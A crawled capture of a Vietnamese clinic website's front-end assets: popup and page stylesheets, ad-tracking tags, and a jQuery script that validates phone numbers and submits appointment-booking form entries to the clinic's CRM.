	#popup-desktop {
		position: fixed;
		left: calc(50% - 206px);
		top: calc(50% - 131px);
		width: 413px;
		height: 262px;
		transition: all .8s ease-out 0s;
		transform: scale(0, 0);
		z-index: 9999999999;
	}
	#popup-desktop.active {
	    transform: scale(1, 1);
	}
	.content-popup {
	    display: block;
	    position: relative;
	}
	.content-popup .frm-popup {
	    display: block;
	    position: absolute;
	    bottom: 16px;
	    left: 22px;
	    height: 38px;
	    width: calc(100% - 44px);
	    border: 1px solid #5d677a;
	    background: #fff;
	}
	.content-popup .frm-popup .d_contact{
		display: block;
		width: 100%;
	}
	.content-popup .frm-popup input{
		display: inline-block;
		float: left;
		width: calc(100% - 95px);
		height: 36px;
		line-height: 36px;
		padding: 0 5px;
		border: none;
		background: transparent;
		outline: none;
	}
	.content-popup .frm-popup button{
		display: inline-block;
		float: left;
		width: 95px;
		height: 36px;
		border: none;
		background: #002a70;
		color: #fcff00;
		font-size: 18px;

	}
	.content-popup .frm-popup button i{
		margin-right: 5px;
		font-size: 14px;
		color: #fff;
	}
	.content-popup .my_close{
		display: block;
		width: 25px;
		height: 25px;
		border-radius: 50%;
		border: 1px solid #e1e1e1;
		position: absolute;
		right: 8px;
		top: 8px;
		text-align: center;
		line-height: 24px;
		background: #c70c0c;
	}
	.content-popup .my_close a{
		color: #fff;
		font-size: 12px;
		text-decoration: none;
	}
</style>
<script type="text/javascript">
	setTimeout(function(){
	    $('#popup-desktop').addClass('active');
	},30000);
	$(".popup_desktop_close,.d-send").click(function(){
	    $('#popup-desktop').removeClass('active');
	    setTimeout(function(){
	     	$('#popup-desktop').addClass('active');
	    },120000);
	})
</script>	<script type="text/javascript">
	/* <![CDATA[ */
		var google_conversion_id = 821850053;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
	/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
		<div style="display:inline;">
			<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/821850053/?guid=ON&amp;script=0"/>
		</div>
	</noscript>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca9ec26d31424e40b3cdb8364bf5ae55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript" src="https://benhviemtinhhoan.net/public/frontend/slick/slick.min.js"></script>
<!-- Latest compiled and minified JavaScript -->
<script src="https://benhviemtinhhoan.net/public/bootstrap/js/bootstrap.min.js"></script>
<script src="https://benhviemtinhhoan.net/public/js/sendphone.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://benhviemtinhhoan.net/public/frontend/css/style.css
body_size: 804
content:
*,h1,h2,h3,h4,ul,li{margin:0px;padding:0px;text-decoration:none;list-style:none;font-size:14px;font-family:'Roboto', sans-serif;}
a,a:hover,a:focus{text-decoration:none;color:#000;}
img{max-width:100%;max-height:100%;}
#LRdiv0{display:none!important;}
@media screen and (min-width:1000px){.container{width:1199px !important;}
}
.clear{clear:both;}
.frm-item{margin-top:15px;}
.form-control{border-radius:0px;}
.slick-prev,.slick-next{z-index:5;}
.slick-prev{left:-15px;}
.slick-next{right:-15px;}
.header-menu{background:none;border:none;border-radius:0px;box-shadow:none;margin-bottom:0px;padding-left:0px;padding-right:0px;min-height:0px;}
section{padding:60px 0px;}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{background:#028585;border-color:#028585;}
.pagination>li>a, .pagination>li>span{color:#028585;}
#top_bar{padding:7.5px 0px;background:#028585;}
#top_icons{display:inline-block;float:right;}
#top_icons a{font-size:16px;color:#fff;display:inline-block;margin-left:15px;}
#top_info{padding:30px 0px;background:#f3f3f3;padding-bottom:17px;}
#logo{width:62px;float:left;}
#site_name{width:calc(100% - 75px);float:right;}
#top_phone{width:170px;float:right;}
#menu{width:calc(100% - 170px);float:left;}
#menu ul li{float:left;}
#menu ul li a,#menu ul li span{display:block;padding:0 11px;font-size:16px;padding-top:20px;}
#menu ul li a:hover,#menu ul li span:hover{color:#3e87a7;}
#footer_line{height:10px;border-bottom:1px solid #fff;background:#155b7a;}
#footer1{background:#1a2d30;}
#f_info{padding:60px 30px;color:#fff;}
#f_logo{text-align:center;}
#f_logo img{width:60px;}
#f_name{text-align:center;padding:6px 0px;font-size:20px;text-transform:uppercase;font-weight:500;}
#f_name img{width:235px;}
#f_address{clear:both;line-height:28px;margin-top:20px;}
#f_address p:after{content:'';display:table;clear:both;}
#f_address img{margin-right:10px;display:inline-block;float:left;}
#f_address span{display:inline-block;float:left;font-size:15px;}
#f_address span, #f_address span a{color:#fff;}
#f_icons{padding:20px 30px;color:#fff;border-top:1px solid #fff;text-align:center;}
#f_icons a{color:#fff;display:inline-block;margin-right:15px;font-size:18px;}
#f_categories,#f_form{padding:60px 0px;}
#f_categories h3{font-size:25px;color:#fff;font-weight:400;text-transform:uppercase;padding-bottom:20px;display:inline-block;border-bottom:1px solid #fff}
#f_categories ul{}
#f_categories ul li a{display:block;color:#fff;padding:7.5px 0px;font-size:16px;}
#f_categories ul li a i{margin-right:10px;}
#f_form h3{font-size:26px;color:#fff;font-weight:400;text-transform:uppercase;padding-bottom:20px;}
#f_form input, #f_form textarea{margin:5px 0px;background:transparent;color:#fff;}
#f_form input::placeholder, #f_form textarea::placeholder{color:#fff;}
#ff_phone{width:60%;float:left;}
#ff_date{width:calc(40% - 7.5px);float:right;}
#f_form textarea{height:80px;}
#f_form button{float:right;width:125px;height:35px;border-radius:35px;line-height:35px;color:#fff;text-align:center;background:linear-gradient(to top right, #cc3333, #d45151);border:none;margin-top:15px;font-weight:300;font-size:16px;text-transform:uppercase;}
#comments input,#comments textarea{margin-bottom:15px;}
#comments textarea{height:120px;}
#comments input{width:calc(35% - 7.5px);float:left;margin-right:15px;}
#comments button{width:120px;float:right;background:linear-gradient(to top right, #cc3333, #d45151);height:35px;line-height:35px;color:#fff;border:1px solid transparent;border-radius:35px;text-transform:uppercase;}
#list_comment{margin-top:15px;}
.list_comment{padding:15px;margin-top:15px;border:1px solid #ccc;overflow:hidden;}
.list_reply{margin-left:30px;border-top:1px solid #ccc;margin-top:15px;padding-top:15px;overflow:hidden;}
.comment_img,.reply_img{width:40px;float:left;}
.comment_content,.reply_content{width:calc(100% - 55px);float:right;}
.comment_name,.reply_name,.comment_date,.reply_date{width:50%;float:left;font-weight:700;font-size:15px;}
.comment_date,.reply_date{color:#999;font-weight:400;font-size:13px;}
.comment_comment,.reply_reply{color:#333;margin-top:10px;}

--- FILE ---
content_type: text/css
request_url: https://benhviemtinhhoan.net/public/frontend/css/news_detail.css
body_size: 1580
content:
#breadcrumb{
	height: 50px;
	line-height: 50px;
	background: #fafafa;
	padding: 0px 30px;
	font-size: 16px;
	word-spacing: 4px;
}
#breadcrumb span,#breadcrumb a:last-child{
	color:#028585;
	font-weight: 700;
}
#nd_content{
	padding:15px;
	margin-top: 15px;
	border:1px solid #ccc;
}
#nd_content h1{
	font-size: 24px;
	text-transform: uppercase;
	color:#028585;
	margin-bottom: 10px;
}
#nd_similar{
	margin-top: 30px;
}
#nds_title{
	display: inline-block;
	padding-bottom: 5px;
	border-bottom: 2px solid #c33;
	font-size: 20px;
	text-transform: uppercase;
	color:#028585;
}
#nds_list{
	padding-top:15px;
}
#nds_list a{
	display: block;
	margin-bottom: 10px;
	color:#333;
}
#nds_list a i{
	margin-right: 15px;
	color:#000;
}
#banner_bottom{
	margin:30px 0px;
}
#nd_content h3,#nd_content h2,.nc_sim_box p{
	margin-bottom: 8px;
	border-bottom: 1px dashed #069b9e;
	/*display: inline-block;*/
	padding-bottom: 8px;
}
#nd_content h3,#nd_content h3 span,#nd_content h3 strong, .nc_sim_box p{
	font-size: 18px!important;
	color:#069b9e!important;
}
#nd_content h2,#nd_content h2 span,#nd_content h2 strong{
	font-size: 22px!important;
	color:#069b9e!important;
}
#nd_content ul, #nd_content li, #nd_content ol{
	list-style: none;
}
#nd_content ul, #nd_content ol{
    margin: 10px 0;
}
#nd_content li{
    padding: 5px 0;
}
#nd_content li:before{
    content:'';
    display: inline-block;
    float: left;
    width: 23px;
    height: 22px;
    background: url(../images_newsdetail/icon-heading.png) 0 0  no-repeat;
    margin-right: 10px;
}
#nd_content h1,#nd_content h1 span,#nd_content h1 strong{
	font-size: 26px!important;
	color:#069b9e!important;
}
#nd_content h4,#nd_content h4 span,#nd_content h4 strong{
	font-size: 16px!important;
	color:#4080ff!important;
}
#nd_content p,#nd_content span,#nd_content strong,#nd_content ul li{
	font-size: 16px;
	line-height: 24px;
}
#nd_content p,#nd_content ul li{
	text-align: justify;
}
#nd_content h2, #nd_content h3, #nd_content h4, #nd_content h5{
	margin: 15px 0 !important;
}
.nc_sim_box {
	display: block;
    margin: auto;
    background: url(../images/nc-sim-box.png) top center no-repeat;
    background-size: 100% 100%;
    padding: 15px;
    padding-right: 120px;
    margin-top: 10px;
    margin-bottom: 15px;
}
.nc_sim_box:after{
    content: '';
    display: table;
    clear: both;
}
.nc_sim_box ul li {
    padding: 5px 0px;
    background: url(../images/nc-sim-box-list.png) left center no-repeat;
    background-size: 16px 16px;
    padding-left: 25px !important;
    list-style: none !important;
}
.nc_sim_box ul li:before{
    content: '';
    display: none !important;
}
#nd_content .nc_sim_box ul li a {
    color: #069b9e !important;
    font-weight: 500;
}
.nc_sim_box ul {
    padding: 10px;
}
.nc_sim_box p img {
    width: 18px;
    height: auto;
    padding-bottom: 8px;
    margin-right: 10px;
}
#content a {
    color: #0000FF !important;
    font-size: 16px;
}
#ghim{
	background: #d9fbf3;
    padding: 50px 10px 30px;
    position: relative;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    margin-top: 20px;
    margin-bottom: 45px;
}
#ghim:before{
	content: '';
	display: block;
	width: 32px;
	height: 46px;
	position: absolute;
	top: -8px;
    left: 15px;
	background: url(../images/ghim.png) 0 0 no-repeat;
}
#ghim:after{
	content: '';
    background: #d9fbf3;
    width: 200px;
    height: 100px;
    position: absolute;
    right: 40px;
    bottom: -15px;
    z-index: -1;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
}

#post_test {
    display: block;
    background: #edf1f5;
    border: 1px dashed #09456d;
    padding: 15px 20px 0;
    margin-top: 30px;
}
#post_test .des-test, #post_test .des-test strong {
    font-size: 22px;
    color: #323232;
    margin-bottom: 25px;
    line-height: 25px;
    margin-top: 15px;
}
#post_test .col-md-6 {
    margin-bottom: 25px;
}
#post_test #frm_test .tit-tn {
    background: #09456d;
    line-height: 45px;
    height: 45px;
    margin-bottom: 10px;
    color: #fff;
    padding: 0 10px;
    font-size: 13px;
}
#post_test #frm_test .tit-tn span{
	display: inline-block;
	line-height: normal;
	vertical-align: middle;
}
#post_test #frm_test label.col-md-6 {
    margin-bottom: 10px;
}
#post_test #frm_test input.option-input, #post_test #frm_test input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 5px;
}
#post_test #frm_test input.option-input:checked, #post_test #frm_test input.option-input-checkbox:checked {
    background: #4898e1;
    border-color: #4898e1;
}

#post_test .test-note {
    display: block;
    border: 1px dashed #09456d;
    background: #f9f7dc;
    border-radius: 5px;
    padding: 15px 0;
    color: #09456d;
    font-size: 18px;
    margin-bottom: 25px;
}
#post_test .inputsdt {
    display: block;
    background: #efefed;
    border: 1px solid #4898e1;
    height: 40px;
}
#post_test .inputsdt span {
    display: inline-block;
    float: left;
    width: 70px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    background: #1c2c40;
}
#post_test .btn-test {
    display: inline-block;
    padding: 0 10px;
    border-radius: 5px;
    height: 40px;
    color: #fff;
    text-align: center;
    font-size: 18px;
    margin-left: 10px;
    line-height: 40px;
}
#post_test .btn-test.btn-giaidap {
    background: #09456d;
}
#post_test .inputsdt input {
    display: inline-block;
    float: left;
    width: calc(100% - 70px);
    height: 38px;
    padding: 0 5px;
    line-height: 38px;
    border: none;
}
#post_test .btn-test.btn-submit {
    background: #4898e1;
    border: 1px solid #09456d;
    line-height: 38px;
}
.portFrom{
    display: block;
    border: 1px solid #028585;
    padding: 30px 10px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    margin: 30px 0;
}
.portFrom .leftFrm{
    min-width: 160px;
    justify-content: center;
    display: flex;
    align-items: center;
    flex-direction: column;
}
.portFrom .leftFrm span{
    text-transform: uppercase;
    color: #028585;
    font-size: 22px;
    padding: 20px 0 0;
}
.portFrom .rightFrm{
    
}
.portFrom .rightFrm input{
    height: 35px;
    line-height: 33px;
    border: 1px solid #028585;
    width: calc(50% - 30px);
    display: inline-block;
    float: left;
    margin: 0 15px 20px;
    padding: 0 5px;
    border-radius: 2px;
}
.portFrom .rightFrm button{
    display: block;
    width: 250px;
    height: 42px;
    background: #028585;
    text-align: center;
    margin: auto;
    border: none;
}

--- FILE ---
content_type: text/css
request_url: https://benhviemtinhhoan.net/public/frontend/fnote/f_note.css
body_size: -233
content:
.alert{
	position: fixed;
	z-index: 9999;
	top:50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width:650px;
	height: 150px;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
	line-height: 150px;
}
@media screen and (max-width: 768px){
	.alert{
		width:80%;
		font-size: 14px;
		min-height: 0px;
		line-height: normal;
	}
}

--- FILE ---
content_type: text/css
request_url: https://benhviemtinhhoan.net/public/frontend/css/right.css
body_size: 139
content:
.sb_title{
	height: 55px;
	line-height: 55px;
	font-size: 22px;
	background: #028585;
	color:#fff;
	padding:0px 20px;
	font-weight: 300;
	text-transform: uppercase;
}
.sbn_items{
	padding:20px;
	background: #fafafa;
}
.sbnf_img{
	border:1px solid #ccc;
	margin-bottom: 20px;
}
.sbnf_title h3 a{
	font-size: 15px;
	font-weight: 700;
	margin-bottom: 5px;
	display: inline-block;
}
.sbnf_des{
	font-style: italic;
}
.sbn_normal{
	margin-top: 20px;
	padding-top:20px;
	border-top: 1px dashed #ccc;
}
.sbn_readmore{
	margin-top: 30px;
	text-align: center;
}
.sbn_readmore a{
	display: inline-block;
	width:100px;
	height: 30px;
	line-height: 30px;
	background: #028585;
	font-size: 15px;
	color:#fff;
	border-radius: 30px;
	text-align: center;
	border:1px solid #028585;
}
.sbn_readmore a:hover{
	background: #fff;
	color:#028585;
}

#sb_question,#sb_share{
	margin-top: 30px;
}
.sbq_items,.sbs_items{
	display: block;
	padding:20px 0px;
	border-top:1px dashed #ccc;
}
.sbq_bn,.sbq_bs{
	overflow: hidden;
}
.sbq_bn{
	margin-top: 15px;
}
.sbqbs_img{
	width:40px;
	float:left;
}
.sbqbs_content{
	width:calc(100% - 60px);
	float:right;
	color:#999;
}
.sbqbn_img{
	width:40px;
	float:right;
}
.sbqbn_content{
	width:calc(100% - 60px);
	float:left;
}

.sbs_img{
	width:70px;
	float:left;
}
.sbs_title{
	width:calc(100% - 90px);
	float:right;
	font-weight: 700;
	font-size: 15px;
}
.sbs_items{
	overflow: hidden;
}

#sb_question img{
	display: block;
	margin: 0 auto 15px;
	border-radius: 50%;
    border: 2px solid #028585;
}
#sb_question p.p1 strong{
	display: block;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
}
#sb_question p{
	text-align: justify;
	line-height: 24px;
}

--- FILE ---
content_type: application/javascript
request_url: https://benhviemtinhhoan.net/public/js/sendphone.js
body_size: 2285
content:
/* crm new */
const addCSS = (css) => (document.head.appendChild(document.createElement("style")).innerHTML = css);
addCSS('#loadingCicle{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8);display:flex;justify-content:center;align-items:center}#loadingCicle::before{content:"";width:50px;height:50px;border:5px solid #ccc;border-top-color:#333;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}');
var loading = function () {
  $("body").append('<div id="loadingCicle"></div>');
};
var remove_loading = function () {
  $("#loadingCicle").remove();
};
jQuery(function ($) {
  let crm_url = "https://crm2.benhtri193.com/";
  let timeErr = 2000;
  let countErr = 0;
  $.fn.d_contact = function (options) {
    var defaults = {
      fullname: "none",
      phone_number: "none",
    };
    var options = $.extend(defaults, options);
    var chogui = "1";
    var send_data = function (that) {
      that.find(".d-send").attr('disabled', true);
      setTimeout(() => {
        that.find(".d-send").attr('disabled', false);
      }, timeErr);
      
      loading();
      if (chogui == 1) {
        chogui = 0;
        setTimeout(function () {
          chogui = 1;
        }, 1000);
        var phone_number = that.find(".d-phone").val();
        var fullname = that.find(".d-fullname").val();
        phone_number.replace(/\s+/g, "").replace(/[^0-9]/g, "").trim();
        if (
          phone_number == "undefined" ||
          fullname == "undefined" ||
          phone_number == "" ||
          fullname == ""
        ) {
          alert("Vui lòng nhập số điện thoại!");
          remove_loading();
        } else if (!checkPhone(phone_number)) {
          alert("Sai số điện thoại không đúng định dạng!");
          remove_loading();
        } else {
          var content = that.find(".d-content").val();
          var time = that.find(".d-time").val();
          var r_url = that.find(".d-url").val();
          if (time !== undefined && time != 'undefined' && time != '') {
            content = "Hẹn khám ngày " + time + ". " + content;
          }
          $.ajax({
            url: crm_url + "admin/Contact/form_post/",
            type: "POST",
            data: {
              name: fullname,
              phone: phone_number,
              info: content,
              source: window.location.href,
            },
            success: function (response) {
              result = JSON.parse(response);
              if (result.status == 1) {
                var redirectUrl = window.location.origin + "/thanks-dien-form";
                if (r_url !== undefined && r_url != "") {
                  redirectUrl += r_url;
                }
                window.location.replace(redirectUrl);
              } else {
                alert(result.mess);
                // countErr++;
                remove_loading();
              }
            },
            error: function (jqXHR, textStatus, errorThrown) {
              // countErr++;
              remove_loading();
              alert("Lỗi Hệ thống! Vui lòng thử lại!");
            },
          });
        }
      } else {
        remove_loading();
      }
    };

    return this.each(function () {
      var that = $(this);
      that.find(".d-send").click(function () {
        send_data(that);
      });
      that.find(".d-phone").keydown(function (e) {
        if (e.keyCode == 13) {
          send_data(that);
        }
      });
      that.find(".d-fullname").keydown(function (e) {
        if (e.keyCode == 13) {
          send_data(that);
        }
      });
    });
  };
  $(function () {
    if ($(".d_contact").length) $(".d_contact").d_contact({});
  });
  function checkPhone(phone) {
    return /(^((\+)?84)|0)([35789]\d)\d{7}$/.test(phone);
  }
});

jQuery(function($) {
$.fn.form_contact = function(options){
    var defaults = {
    }
    var options = $.extend(defaults, options);
    var html = '<div class="form-contact" id="d-form-contact">'
                +   '<div class="in">'
                +       '<h3 class="tit">Đặt Hẹn Online</h3>'
                +       '<h4>Tiết Kiệm Thời Gian</h4>'
                +       '<div class="form">'
                +           '<label>Họ và tên</label>'
                +           '<input type="text" class="d-fullname" placeholder="Thông tin bắt buộc">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Số điện thoại</label>'
                +           '<input type="text" class="d-phone" placeholder="Thông tin bắt buộc">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Ngày hẹn</label>'
                +           '<input type="date" class="d-time">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Địa chỉ</label>'
                +           '<input type="text" class="address">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Mô tả triệu chứng</label>'
                +           '<textarea class="trieuchung d-content"></textarea>'
                +           '<div class="clear-fix"></div>'
                +           '<button class="cancel d-cancel">Hủy</button>'
                +           '<button class="send d-send">Gửi</button>'
                +       '</div>'
                +   '</div>'
                + '</div>';
            $(this).click(function(){
        if($("#d-form-contact").length<1)
        {
           $('body').append(html);
        }
    })
}
});
    jQuery(function($) {
        if ($(".d-dathen").length)
            $('.d-dathen').form_contact({});
    });
document.writeln("<style type=\"text/css\">body>object{display:none}#d-form-contact{width:100%;height:100%;position:fixed;z-index: 999999999999;top:0;left:0;background:rgba(0 ,0 ,0 ,.8)}#d-form-contact>.in{width:500px;height:400px;display:table;margin:50px auto 0;background-color:#f0f0f0;border-radius:5px;padding:10px}#d-form-contact>.in>.tit{text-align:center;font-weight:700;font-size:20px;margin-bottom:0;text-transform:uppercase}#d-form-contact>.in>.form>label{width:100px;text-align:right;font-weight:700;font-size:14px;font-family:arial;display:block;float:left;margin-right:10px;line-height:25px}#d-form-contact>.in>.form>input{width:350px;display:block;float:left;margin-bottom:10px;height:25px;border:1px solid #ccc;border-radius:2px;padding-left:10px}#d-form-contact>.in>h4{font-size: 16px;text-align: center;margin-bottom: 15px;margin-top: 5px}#d-form-contact>.in>.form>.trieuchung{width:340px;height:150px;border-radius:5px;padding:10px 0 10px 10px;border:1px solid #ccc}#d-form-contact>.in>.form>button{float:right;display:block;width:70px;height:28px;border:none;border-radius:2px;margin-right:5px;margin-top:5px;font-weight:700;color:#fff;cursor:pointer}#d-form-contact>.in>.form>.send{background-color:green}#d-form-contact>.in>.form>.send:hover{background-color:#026202}#d-form-contact>.in>.form>.cancel{background-color:orange;margin-right:28px}#d-form-contact>.in>.form>.cancel:hover{background-color:#d08701}@media screen and (max-width:600px){#d-form-contact>.in .form{display:table;margin:0 auto}#d-form-contact>.in{width:80% !important;height:initial}#d-form-contact>.in>.tit{font-size:18px}#d-form-contact>.in>.form>.trieuchung,#d-form-contact>.in>.form>input{width:150px}#d-form-contact>.in>.form>.cancel{margin-right:0}#d-form-contact>.in>.form>.trieuchung{height:70px}}#loading,#success{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-color:rgba(0 ,0 ,0 ,.5);}#loading img,#success img{width:100px;display:block;margin:200px auto 0}#loading p,#success p{text-align:center;font-size:16px;font-family:arial;font-weight:700;color:#fff;text-transform:uppercase;line-height:30px}@media screen and (max-width: 600px){#success img{margin-top:150px;}}@media screen and (max-width: 350px){#d-form-contact>.in {width: 95% !important;}}</style>");